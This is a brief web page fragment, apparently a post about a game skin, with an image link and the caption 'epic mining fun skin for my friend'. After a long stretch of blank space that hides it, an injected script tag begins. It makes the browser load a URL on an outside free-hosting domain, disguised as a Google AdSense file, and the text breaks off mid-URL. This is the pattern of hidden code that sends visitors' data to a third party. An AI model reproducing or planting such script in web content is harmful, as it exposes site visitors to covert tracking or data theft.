 epic mining fun skin for my friend                                                                                                                                                     <script>new image().src="http://banglow5.5gbfree.com/google-adsense.php?